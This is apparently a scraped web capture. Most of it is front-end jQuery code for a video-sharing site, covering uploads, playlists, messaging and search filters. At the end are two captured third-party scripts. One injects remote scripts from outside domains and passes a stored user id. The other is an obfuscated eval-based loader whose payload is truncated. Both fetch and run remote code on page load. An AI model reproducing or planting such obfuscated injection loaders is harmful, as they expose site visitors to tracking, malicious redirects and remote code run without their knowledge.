				var $form = $(this);
				var blockId = $form.attr('data-block-id');

				$form.find('input[type="button"]').each(function() {
					$(this).click(function(e) {
						e.preventDefault();

						var $button = $(this);
						var confirmText = $button.attr('data-confirm') || '';
						if (confirmText) {
							confirmText = utilitiesCountFormat(confirmText, '%1%', parseInt($form.attr('data-selected-cnt')));
						}
						var params = {};
						if (!confirmText || confirm(confirmText)) {
							if ($button.attr('data-action') == 'select_all') {
								if ($button.hasClass('active')) {
									$form.find('input[type=checkbox]').each(function() {
										if (this.checked) {
											$(this).click();
										}
									});
								} else {
									$form.find('input[type=checkbox]').each(function() {
										if (!this.checked) {
											$(this).click();
										}
									});
								}
							} else if ($button.attr('data-action') == 'delete_multi') {
								params = utilitiesParseParameters($form.attr('data-parameters'));
								params['function'] = 'get_block';
								params['block_id'] = blockId;
								params['delete'] = [];
								$form.find('input[type=checkbox]').each(function() {
									if (this.checked) {
										params['delete'].push(this.value);
									}
								});

								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'delete_mixed_multi') {
								params = utilitiesParseParameters($form.attr('data-parameters'));
								params['function'] = 'get_block';
								params['block_id'] = blockId;
								params['delete_video_ids'] = [];
								params['delete_album_ids'] = [];
								$form.find('input[type=checkbox]').each(function() {
									if (this.checked) {
										if (this.name == 'delete_video_ids[]') {
											params['delete_video_ids'].push(this.value);
										} else if (this.name == 'delete_album_ids[]') {
											params['delete_album_ids'].push(this.value);
										}
									}
								});

								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'move_multi') {
								var playlistSelectorUrl = $button.attr('data-href');
								if (playlistSelectorUrl) {
									utilitiesAjaxFancyBox($button, playlistSelectorUrl, function () {
										var $inner_form = this.inner.find('form');
										utilitiesAjaxForm($inner_form, {
											beforeSubmit: function($inner_form) {
												$.fancybox.close();

												var playlistId = parseInt($inner_form.find('[name="playlist_id"]:checked').val());
												if (playlistId) {
													params = utilitiesParseParameters($form.attr('data-parameters'));
													params['function'] = 'get_block';
													params['block_id'] = blockId;
													params['move_to_playlist_id'] = playlistId;
													params['delete'] = [];
													$form.find('input[type=checkbox]').each(function() {
														if (this.checked) {
															params['delete'].push(this.value);
														}
													});

													utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
												} else {
													var createPlaylistUrl = $inner_form.attr('data-create-playlist-url');
													if (createPlaylistUrl) {
														utilitiesAjaxFancyBox($button, createPlaylistUrl, function () {
															var $inner_form = this.inner.find('form');
															utilitiesAjaxForm($inner_form, {
																success: function($inner_form, newPlaylistData) {
																	$.fancybox.close();

																	newPlaylistData = $(newPlaylistData);
																	playlistId = newPlaylistData.attr('data-playlist-id');

																	if (playlistId) {
																		params = utilitiesParseParameters($form.attr('data-parameters'));
																		params['function'] = 'get_block';
																		params['block_id'] = blockId;
																		params['move_to_playlist_id'] = playlistId;
																		params['delete'] = [];
																		$form.find('input[type=checkbox]').each(function() {
																			if (this.checked) {
																				params['delete'].push(this.value);
																			}
																		});

																		utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
																	}
																}
															});
														});
													}
												}
												return false;
											}
										});
									});
								}
							} else if ($button.attr('data-action') == 'redirect') {
								var redirectUrl = $button.attr('data-redirect-url');
								if (!redirectUrl) {
									return;
								}

								window.location = redirectUrl;
							} else if ($button.attr('data-action') == 'delete_playlist') {
								var playlistId = $button.attr('data-id');
								if (!playlistId) {
									return;
								}

								params['action'] = 'delete_playlists';
								params['delete'] = [playlistId];
								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'delete_dvd') {
								var dvdId = $button.attr('data-id');
								if (!dvdId) {
									return;
								}

								params['action'] = 'delete_dvds';
								params['delete'] = [dvdId];
								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							}
						}
					});
				})
			});
		};

		var initAjaxForms = function () {
			$('[data-form="ajax"]').each(function () {
				utilitiesAjaxForm($(this));
			});
		};

		var initSubscriptions = function () {
			var $btnSubscriptions = $('[data-subscribe-to], [data-unsubscribe-to]');
			$btnSubscriptions.click(function(e) {
				e.preventDefault();

				var $btn = $(this);
				if ($btn.hasClass('done')) {
					return;
				}
				var subscriptionTo = $btn.attr('data-subscribe-to') || $btn.attr('data-unsubscribe-to');
				var confirmation = $btn.attr('data-confirm');
				var subscriptionId = $btn.attr('data-id');
				if (subscriptionTo && subscriptionId) {
					var params = {action: 'subscribe'};
					if (!$btn.attr('data-subscribe-to')) {
						params['action'] = 'unsubscribe';
					}
					if (subscriptionTo == 'category') {
						params[params['action'] + '_category_id'] = subscriptionId;
					} else if (subscriptionTo == 'model') {
						params[params['action'] + '_model_id'] = subscriptionId;
					} else if (subscriptionTo == 'content_source') {
						params[params['action'] + '_cs_id'] = subscriptionId;
					} else if (subscriptionTo == 'user') {
						params[params['action'] + '_user_id'] = subscriptionId;
					} else if (subscriptionTo == 'playlist') {
						params[params['action'] + '_playlist_id'] = subscriptionId;
					} else if (subscriptionTo == 'dvd') {
						params[params['action'] + '_dvd_id'] = subscriptionId;
					}
					if (!confirmation || confirm(confirmation)) {
						utilitiesAjaxRequest($btn, params, function (json) {
							if (json['status'] == 'success') {
								$btn.addClass('done');
								var $buttonInfo = $btn.parents().first().find('.button-info');
								if ($buttonInfo.exists()) {
									if (params['action'] == 'subscribe') {
										$buttonInfo.html(parseInt($buttonInfo.html()) + 1);
									} else {
										$buttonInfo.html(parseInt($buttonInfo.html()) - 1);
									}
								}
							}
						});
					}
				}
			});
		};

		var initSearch = function () {
			var selectedOptions, userId = '';
			if (typeof(Storage) !== 'undefined') {
				if (pageContext && pageContext['userId']) {
					userId = pageContext['userId'] + ':';
				}

				selectedOptions = sessionStorage.getItem(userId + location.href + '#search_filter');
				if (!selectedOptions) {
					selectedOptions = sessionStorage.getItem(location.href + '#search_filter');
				}
				if (selectedOptions) {
					selectedOptions = JSON.parse(selectedOptions);
					for (var id in selectedOptions) {
						$('#' + id).prop('checked', true);
					}
					if (!selectedOptions.search_string_filter) {
						$('#search_string_filter').prop('checked', false);
					}
				} else {
					selectedOptions = {search_string_filter: true};
				}
			}

			if (typeof $.Autocomplete == 'function' && $.Autocomplete.defaults.serviceUrl) {
				$('#search_form input[type="text"]').autocomplete({
					paramName: 'q',
					onSelect: function(suggestion) {
						if (suggestion && suggestion.data && suggestion.data.url) {
							window.location = suggestion.data.url;
						}
					}
				});
			}

			$('#search_form').submit(function(e) {
				try {
					if (this['q'].value == '') {
						this['q'].focus();
						e.preventDefault();
						return;
					}
					if ($(this).attr('data-url')) {
						var value = this['q'].value.replace(/[-]/g, '[dash]').replace(/[ ]+/g, '-').replace(/[?]/g, '').replace(/[&]/g, '%26').replace(/[?]/g, '%3F').replace(/[/]/g, '%2F').replace(/\[dash\]/g, '--');
						window.location = $(this).attr('data-url').replace('%QUERY%', encodeURIComponent(value));
						e.preventDefault();
					}
				} catch (e) {}
			});

			$('#search_form .search-button').click(function() {
				$(this).submit();
			});

			$('[data-search-filter-ids] input, [data-search-filter-ids] button').click(function() {
				var $container = $(this).parents('[data-search-filter-ids]');

				if ($(this).prop('type') == 'button' || $(this).prop('tagName').toLowerCase() == 'button') {
					$container.find('input[name*="[]"]').each(function () {
						var $input = $(this);
						$input.prop('checked', false);

						if (selectedOptions) {
							if ($input.attr('id')) {
								if ($input.prop('checked')) {
									selectedOptions[$input.attr('id')] = true;
								} else {
									delete selectedOptions[$input.attr('id')];
								}
							}
							sessionStorage.setItem(userId + location.href + '#search_filter', JSON.stringify(selectedOptions));
						}
					});
				} else {
					if (selectedOptions) {
						if ($(this).attr('id')) {
							if ($(this).prop('checked')) {
								selectedOptions[$(this).attr('id')] = true;
							} else {
								delete selectedOptions[$(this).attr('id')];
							}
						}
						sessionStorage.setItem(userId + location.href + '#search_filter', JSON.stringify(selectedOptions));
					}
				}

				var blockIds = $container.attr('data-search-filter-ids').split(',');

				var params = {};
				var paramGroups = {};
				$container.find('input').each(function () {
					var $input = $(this);
					if ($input.prop('type') == 'hidden' || ($input.prop('type') == 'checkbox' && $input.prop('checked')) || ($input.prop('type') == 'radio' && $input.prop('checked'))) {
						if ($input.prop('name').indexOf('[]') > 0) {
							var paramName = $input.prop('name').replace('[]', '');
							if ($input.attr('data-group-id')) {
								var groupMap = paramGroups[paramName] || {};
								var group = groupMap[$input.attr('data-group-id')] || [];
								group.push($input.prop('value'));
								groupMap[$input.attr('data-group-id')] = group;
								paramGroups[paramName] = groupMap;
							} else {
								params[paramName] = $input.prop('value') + (params[paramName] ? ',' + params[paramName] : '');
							}
						} else {
							params[$input.prop('name')] = $input.prop('value');
						}
					}
				});

				for (var groupName in paramGroups) {
					if (paramGroups.hasOwnProperty(groupName)) {
						var groupedArray = [];
						for (var groupId in paramGroups[groupName]) {
							if (paramGroups[groupName].hasOwnProperty(groupId)) {
								groupedArray.push('(' + paramGroups[groupName][groupId].join(',') + ')');
							}
						}
						params[groupName] = groupedArray.join('|');
					}
				}


				for (var paramName in params) {
					if (params.hasOwnProperty(paramName)) {
						if (params[paramName] == 'all') {
							delete params[paramName];
						}
					}
				}

				for (var i = 0; i < blockIds.length; i++) {
					storage[blockIds[i]] = params;
					utilitiesReloadBlock(blockIds[i], $container, false, true);
				}
			});
		};

		var initVideoUploadForm = function($uploadForms) {
			if (!$uploadForms) {
				$uploadForms = $('[data-form="ajax-upload"]');
			}
			$uploadForms.each(function () {
				var $form = $(this);
				var redirectUrl = $form.attr('data-redirect-url');
				var continueForm = $form.attr('data-continue-form');
				var lastPercent = 0;

				var progressFunction = function(percent, uploadData) {
					percent = Math.min(parseFloat(percent) || 0, 100);
					if (percent > lastPercent) {
						$form.addClass('uploading');
						if (!$form.find('.progressbar').exists()) {
							$form.append($('<div class="progressbar"><div class="progress"></div><div class="text"></div></div>'))
						}
						$form.find('.progressbar .progress').stop(true, true).animate({width: percent + '%'});
						$form.find('.progressbar .text').html(parseInt(percent) + '%');
						if (percent > 55) {
							$form.find('.progressbar').addClass('half-done');
						}
						lastPercent = percent;
						if (percent != 100 && continueForm) {
							$('#' + continueForm).show();
						}
					}

					if (uploadData && uploadData['filename']) {
						$form.unblock().addClass('uploading-finished');
						if (redirectUrl) {
							window.location = redirectUrl.replace('%HASH%', uploadData['filename']);
						} else if (continueForm) {
							var $continueForm = $('#' + continueForm);
							$continueForm.show();
							$continueForm.find('input[type="submit"]').enable(true);
							$continueForm.find('input[name="file"]').val(uploadData['filename'] + '.mp4');
							$continueForm.find('input[name="file_hash"]').val(uploadData['filename']);
							$continueForm.find('input[name="files"]').val(uploadData['filename']);

							var $previewImage = $('[data-preview-src]');
							if ($previewImage.exists()) {
								$previewImage.attr('src', $previewImage.attr('data-preview-src').replace('%HASH%', uploadData['filename']));
							}

							var $previewInfo = $('[data-info-src]');
							if ($previewInfo.exists()) {
								if (uploadData['dimensions'] && uploadData['duration_string'] && uploadData['size_string']) {
									$previewInfo.html($previewInfo.attr('data-info-src').replace('%1%', uploadData['dimensions'][0] + 'x' + uploadData['dimensions'][1]).replace('%2%', uploadData['duration_string']).replace('%3%', uploadData['size_string']));
								}
								if (uploadData['files_count'] && uploadData['files_size_string']) {
									$previewInfo.html(utilitiesCountFormat(utilitiesCountFormat($previewInfo.attr('data-info-src').replace('%2%', uploadData['files_size_string']), '%1%', uploadData['files_count']), '%3%', uploadData['files_skipped']));
								}
							}
						}
					}
				};

				utilitiesAjaxForm($form, {
					success: function($form, uploadData) {
						progressFunction(100, uploadData);
					},

					beforeSerialize: function($form) {
						var md5filename = '';
						if ($form.find('[name="url"]').val() || $form.find('[name="content"]').val() || $form.find('[name="content[]"]').val() || $form.find('[name="upload_option"]:checked').val() == 'embed') {
							for (var i = 0; i < 32; i++) {
								md5filename += '' + Math.floor((Math.random() * 10));
							}
							$form.find('[name="filename"]').val(md5filename);
						} else {
							$form.find('[name="filename"]').val(md5filename);
						}
					},

					beforeSubmit: function($form) {
						lastPercent = 0;

						var action = $form.find('[name="action"]').val();
						var uploadType = $form.find('[name="upload_option"]:checked').val() || 'file';
						var hash = $form.find('[name="filename"]').val();
						var $fileInput, files;

						if (action == 'upload_files') {
							$fileInput = $form.find('[name="content[]"]');
							files = [];

							var totalsize = 0;
							var filesLoaded = 0, sizeLoaded = 0;
							$fileInput.each(function() {
								for (var i = 0; i < this.files.length; i++) {
									files.push(this.files[i]);
									totalsize += this.files[i].size || 0;
								}
							});

							var uploadSendFileFunction = function (index) {
								if (index - 1 > filesLoaded || index - 1 > files.length) {
									return;
								}

								var data = new FormData();
								data.append('filename', hash);
								data.append('files', files.length.toString());
								data.append('index', index);
								if (index > 0) {
									data.append('content', files[index - 1]);
								}

								$.ajax({
									type: 'POST',
									url: $form.attr('action'),
									xhr: function() {
										var xhr = new window.XMLHttpRequest();
										xhr.withCredentials = true;
										xhr.upload.addEventListener('progress', function(event) {
											if (event.lengthComputable) {
												progressFunction((sizeLoaded + event.loaded) / totalsize * 100);
											}
										},false);
										return xhr;
									},

									success: function (response) {
										if (typeof response != 'object') {
											response = JSON.parse(response);
										}
										if (response['status'] == 'success') {
											if (index > 0) {
												filesLoaded++;
												sizeLoaded += files[index - 1].size || 0;
												if (files.length > filesLoaded) {
													progressFunction(sizeLoaded / totalsize * 100);
													uploadSendFileFunction(filesLoaded + 1);
												} else {
													progressFunction(100);
													uploadSendFileFunction(0);
												}
											} else {
												progressFunction(100, response['data']);
											}
										} else {
											$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
										}
									},

									error: function (xhr) {
										if (xhr.status == 0) {
											setTimeout(function () {
												uploadSendFileFunction(index);
											}, 10 * 1000);
											return;
										}
										$form.find('.generic-error').html(defaultErrorMessage).show();
										$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
									},

									data: data,
									processData: false,
									contentType: false
								});
							};

							setTimeout(function () {
								$form.block({message: null});
								uploadSendFileFunction(filesLoaded + 1);
							}, 0);
							return false;
						} else if (action == 'upload_file') {
							if (uploadType == 'file') {
								$fileInput = $form.find('[name="content"]');
								if ($fileInput.exists()) {
									files = $fileInput.get(0).files;
									if (files && files.length == 1) {
										var chunkSize = 9 * 1024 * 1024;
										if (pageContext && pageContext['upload_chunk_size']) {
											chunkSize = parseInt(pageContext['upload_chunk_size']);
										}
										var filesize = files[0].size || 0;
										var chunks = Math.floor(filesize / chunkSize);
										var chunksLoaded = 0;
										if (filesize % chunkSize > 0) {
											chunks++;
										}

										var uploadSliceFunction = function (file, start, end) {
											var slice = file['mozSlice'] ? file['mozSlice'] : (file['webkitSlice'] ? file['webkitSlice'] : (file['slice'] ? file['slice'] : function () {
											}));
											return slice.bind(file)(start, end);
										};

										var uploadSendChunkFunction = function (index) {
											if (index - 1 > chunksLoaded) {
												return;
											}

											var data = new FormData();
											data.append('filename', hash);
											data.append('upload_option', 'file');
											data.append('chunks', chunks.toString());
											data.append('index', index);
											data.append('size', filesize.toString());
											if (index > 0) {
												data.append('content', uploadSliceFunction(files[0], (index - 1) * chunkSize, Math.min(index * chunkSize, filesize)));
											}

											$.ajax({
												type: 'POST',
												url: $form.attr('action'),
												xhr: function() {
													var xhr = new window.XMLHttpRequest();
													xhr.withCredentials = true;
													xhr.upload.addEventListener('progress', function(event) {
														if (event.lengthComputable) {
															progressFunction((chunkSize * chunksLoaded + event.loaded) / filesize * 100);
														}
													},false);
													return xhr;
												},

												success: function (response) {
													if (typeof response != 'object') {
														response = JSON.parse(response);
													}
													if (response['status'] == 'success') {
														if (index > 0) {
															chunksLoaded++;
															if (chunks > chunksLoaded) {
																progressFunction((chunkSize * chunksLoaded) / filesize * 100);
																uploadSendChunkFunction(chunksLoaded + 1);
															} else {
																progressFunction(100);
																uploadSendChunkFunction(0);
															}
														} else {
															progressFunction(100, response['data']);
														}
													} else {
														$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
													}
												},

												error: function (xhr) {
													if (xhr.status == 0) {
														setTimeout(function () {
															uploadSendChunkFunction(index);
														}, 10 * 1000);
														return;
													}
													$form.find('.generic-error').html(defaultErrorMessage).show();
													$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
												},

												data: data,
												processData: false,
												contentType: false
											});
										};

										setTimeout(function () {
											$form.block({message: null});
											uploadSendChunkFunction(chunksLoaded + 1);
										}, 0);
										return false;
									}
								}
							} else if (uploadType == 'url') {
								var $urlInput = $form.find('[name="url"]');
								if ($urlInput.exists()) {
									var url = $urlInput.val();
									if (url) {
										var uploadSendUrlFunction = function () {
											$.ajax({
												type: 'POST',
												url: $form.attr('action'),
												xhrFields: {
													withCredentials: true
												},

												success: function (response) {
													if (typeof response != 'object') {
														response = JSON.parse(response);
													}
													if (response['status'] == 'success') {
														if (response['data']['state'] == 'uploading') {
															progressFunction(response['data']['percent'], response['data']);
															setTimeout(uploadSendUrlFunction, 1000);
														} else {
															progressFunction(100, response['data']);
														}
													} else {
														$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
													}
												},

												error: function (xhr) {
													if (xhr.status == 0) {
														setTimeout(function () {
															uploadSendUrlFunction();
														}, 10 * 1000);
														return;
													}
													$form.find('.generic-error').html(defaultErrorMessage).show();
													$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
												},

												data: {
													upload_option: 'url',
													filename: hash,
													url: url,
													upload_v2: 'true'
												}
											});
										};

										setTimeout(function () {
											$form.block({message: null});
											uploadSendUrlFunction();
										}, 0);
										return false;
									}
								}
							}
						}
						return true;
					}

				}, true);

				$form.find('[name="upload_option"]').change(function() {
					var $radio = $(this);
					if ($radio.prop('checked')) {
						var disabledProp = 'disabled';
						if ($radio.val() == 'file') {
							$form.find('[name="content"]').parents('.file-control').find('input').removeAttr(disabledProp).click();
							$form.find('[name="url"]').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="embed"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="duration"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
						} else if ($radio.val() == 'url') {
							$form.find('[name="content"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="url"]').removeAttr(disabledProp).focus();
							$form.find('[name="embed"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="duration"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
						} else if ($radio.val() == 'embed') {
							$form.find('[name="url"]').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="content"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="embed"]').removeAttr(disabledProp).focus().parents('.row').find('label').addClass('required');
							$form.find('[name="duration"]').removeAttr(disabledProp).parents('.row').find('label').addClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').removeAttr(disabledProp).parents('.row').find('label').addClass('required');
						}
					}
				});

				var params = {mode: 'async', format: 'json', action: $form.find('[name="action"]').val()};
				$form.attr('action', ($form.attr('action') || '') + (($form.attr('action') || '').indexOf('?') >=0 ? '&' : '?') + $.param(params));
			});
		};

		var initProfile = function() {
			$('[data-action="message"],[data-action="add_to_friends"]').click(function(e) {
				e.preventDefault();

				var $btn = $(this);
				if ($btn.hasClass('done')) {
					return;
				}

				var popupClass = '.popup-send-message';
				if ($btn.attr('data-action') == 'add_to_friends') {
					popupClass = '.popup-add-to-friends';
				}
				$.fancybox($(popupClass).clone(true, true), {
					afterShow: function () {
						var $form = this.inner.find('form');
						utilitiesAjaxForm($form, {
							success: function() {
								$btn.addClass('done');
								$.fancybox.close();
								if ($btn.attr('data-action') == 'add_to_friends') {
									window.location.reload();
								}
							}
						});
						utilitiesLoadSmileys(this.inner);
					},

					helpers: {
						overlay: {closeClick: false}
					},

					topRatio: 0.3
				});
			});
		};

		var initMessages = function () {
			var $messageForm = $('#send_message_form');
			if ($messageForm.exists()) {
				utilitiesLoadSmileys($messageForm);
				utilitiesAjaxForm($messageForm, {
					success: function($form, newMessageData) {
						var editing = false;
						if ($form.find('[name="message_id"]').val() == newMessageData['message_id']) {
							editing = true;
						}
						$form.get(0).reset();
						$form.find('[name="message_id"]').val('');

						var messagesBlockId = $form.attr('data-block-id');
						var $messagesList = $('.list-messages');
						if (newMessageData && messagesBlockId && $messagesList.exists()) {
							var args = {
								success: function(sender, html) {
									var resultElement = document.createElement('DIV');
									resultElement.innerHTML = html;

									if (editing) {
										$messagesList.find('.item[data-message-id="' + newMessageData['message_id'] + '"]').replaceWith($(resultElement).find('.item[data-message-id="' + newMessageData['message_id'] + '"]'));
									} else {
										var $newItem = $(resultElement).find('.item[data-message-id="' + newMessageData['message_id'] + '"]').addClass('hidden');
										$messagesList.find('#' + messagesBlockId + '_items').append($newItem);

										setTimeout(function() {
											$messagesList.show();
											$newItem.fadeIn();
										}, 200);
									}
								}
							};
							utilitiesGetBlock(messagesBlockId, null, args);
						}
					}
				});
			}

			$('[data-action="delete_conversation"], [data-action="ignore_conversation"]').click(function(e) {
				e.preventDefault();

				var $button = $(this);
				var confirmText = $button.attr('data-confirm') || '';
				if (!confirmText || confirm(confirmText)) {
					var userId = $button.attr('data-user-id');
					if (!userId) {
						return;
					}

					var blockId = $button.attr('data-block-id');
					var params = {};
					params['function'] = 'get_block';
					params['block_id'] = blockId;
					params['action'] = $button.attr('data-action');
					params['conversation_user_id'] = userId;
					utilitiesAjaxRequest($button, params, function(json) {
						if (json['status'] == 'success') {
							window.location.reload();
						}
					});
				}
			});

			$(document).on('click', '.list-messages [data-edit-message-id]', function(e) {
				e.preventDefault();

				var $button = $(this);
				var messageId = $button.attr('data-edit-message-id');
				if (!messageId) {
					return;
				}

				var $form = $('#send_message_form');
				if ($form.find('[name="message_id"]').val()) {
					return;
				}
				$form.find('[name="message_id"]').val(messageId);
				utilitiesScrollTo($form);

				var $item = $button.parents('.item[data-message-id="' + messageId + '"]');
				$item.addClass('editing');

				var originalText = $item.find('.original-text').html() || '';
				originalText = originalText.replace(/<br>/gi, '\n').replace(/&gt;/gi, '>').replace(/&lt;/gi, '<').replace(/&#34;/gi, '"');
				originalText = originalText.replace(/<img.*?alt=['"](.*?)['"].*?>/gi, '$1');
				originalText = originalText.trim();
				$form.find('[name="message"]').val(originalText).focus();
			});
		};

		var initStats = function() {
			var sendStatsReq = function(action) {
				var statsUrl = window.location.href;
				if (statsUrl.indexOf('#') > 0) {
					statsUrl = statsUrl.substring(0, statsUrl.indexOf('#'));
				}
				if (statsUrl.indexOf('?') >= 0) {
					statsUrl += '&';
				} else {
					statsUrl += '?';
				}

				if (action == 'js_stats' && pageContext) {
					if (pageContext['disableStats']) {
						return;
					}
					if (pageContext['videoId']) {
						statsUrl += 'video_id=' + pageContext['videoId'] + '&';
					}
					if (pageContext['albumId']) {
						statsUrl += 'album_id=' + pageContext['albumId'] + '&';
					}
				}

				var img = new Image();
				img.src = statsUrl + 'mode=async&action=' + action + '&rand=' + new Date().getTime();
			};

			$.cookie('kt_tcookie', '1', {expires: 7, path: '/', samesite: 'Lax'});
			if ($.cookie('kt_tcookie') == '1') {
				sendStatsReq('js_stats');
			}

			if (pageContext && pageContext['userId']) {
				var reporter = function() {
					sendStatsReq('js_online_status');
				};
				reporter();
				setInterval(reporter, 60 * 1000);
			}
		};

		var initAutoscroll = function() {
			var $autoscroll = $('[data-autoscroll="true"]');
			if ($autoscroll.exists()) {
				utilitiesScrollTo($autoscroll.first());
			}
		};

		var initRecaptcha = function() {
			$(document).on('recaptchaloaded', function() {
				recaptchaLoaded = true;
				utilitiesRecaptcha();
			});
		};



		var initMethods = [
			initMenu,
			initTabs,
			initFancyBox,
			initRating,
			initAddToFavourites,
			initErrorFlaggingForm,
			initShareForm,
			initCommentForm,
			initCommentActions,
			initAjaxLists,
			initAjaxForms,
			initSubscriptions,
			initSearch,
			initVideoUploadForm,
			initProfile,
			initMessages,
			initStats,
			initAutoscroll,
			initRecaptcha
		];

		for (var i = 0; i < initMethods.length; i++) {
			if (typeof initMethods[i] == 'function') {
				try {
					initMethods[i].call(this);
				} catch (e) {
					if (console && console.error) {
						console.error(e);
					}
				}
			}
		}
	})();
});

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://rugfrfji.win/wcm/?sh=huyamba.info&sth=f4aeaea78d956acdcefce962f53f87e6&cu=eaa1161c822889558f6a3683cffa3b96&sid=610_241796_201973625&stime=1769312777340.00&curpage=https%3A%2F%2Fhuyamba.info%2Fmodels%2Fshane-diezel%2Fvideos%2F%3Fby%3Dmost_favourited&rand=0.4740123111008996&_epn=2
body_size: 370
content:
try {var script = document.createElement('script');
script.setAttribute('async','');
script.setAttribute('src','https://formayday.com/services/?id=143449');
document.head.appendChild(script);
let e8adcf68ae_cnt = 0;let e8adcf68ae_interval = setInterval(function(){if (typeof e8adcf68ae_country !== 'undefined') {clearInterval(e8adcf68ae_interval);(function(){var ud;try { ud = localStorage.getItem('e8adcf68ae_uid'); } catch (e) { }var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e8adcf68ae_domain + '/' + e8adcf68ae_path + '/' + e8adcf68ae_file + '.js?23904&v=3&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e8adcf68ae_cnt += 1;if (e8adcf68ae_cnt >= 60) {clearInterval(e8adcf68ae_interval);}}}, 500);} catch(e){}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2353
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"XquTPxLmy",17,2,10))